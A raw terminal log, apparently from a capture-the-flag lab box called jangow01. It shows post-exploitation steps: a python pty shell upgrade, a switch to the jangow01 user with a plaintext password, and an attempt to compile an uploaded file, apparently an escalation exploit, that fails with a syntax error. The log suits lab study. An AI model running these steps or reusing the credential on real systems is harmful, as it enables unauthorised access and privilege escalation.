 www-data@jangow01:/home/jangow01$ python3 -c 'import pty;
 pty.spawn("/bin/bash")'
<gow01$ python3 -c 'import pty; pty.spawn("/bin/bash
")'
www-data@jangow01:/home/jangow01$ export TERM=xterm
export TERM=xterm
www-data@jangow01:/home/jangow01$ su jangow01
su jangow01
Password: abygirl69

^[[Asu: Authentication failure
www-data@jangow01:/home/jangow

www-data@jangow01:/home/jangow01$ su jangow01
su jangow01
Password: abygurl69

jangow01@jangow01:~$ pwd
pwd
/home/jangow01
jangow01@jangow01:~$ ls -all
ls -all
total 52
drwxr-xr-x 4 jangow01 desafio02  4096 Jan  9 11:25 .
drwxr-xr-x 3 root     root       4096 Out 31  2021 ..
-rw------- 1 jangow01 desafio02   200 Out 31  2021 .bash_
history
-rw-r--r-- 1 jangow01 desafio02   220 Jun 10  2021 .bash_
logout
-rw-r--r-- 1 jangow01 desafio02  3771 Jun 10  2021 .bashr
c
drwx------ 2 jangow01 desafio02  4096 Jun 10  2021 .cache
-rw------- 1 jangow01 desafio02 13230 Jan  9 11:25 gatto.
c
drwxrwxr-x 2 jangow01 desafio02  4096 Jun 10  2021 .nano
-rw-r--r-- 1 jangow01 desafio02   655 Jun 10  2021 .profi
le
-rw-r--r-- 1 jangow01 desafio02     0 Jun 10  2021 .sudo_
as_admin_successful
-rw-rw-r-- 1 jangow01 desafio02    33 Jun 10  2021 user.t
xt
jangow01@jangow01:~$ gcc gatto.c
gcc gatto.c
gatto.c: In function ‘main’:
gatto.c:493:3: error: expected declaration or statement a
t end of input
   fail("exec %s\n", strerror(errno));
   ^
gatto.c:493:3: error: expected declaration or statement a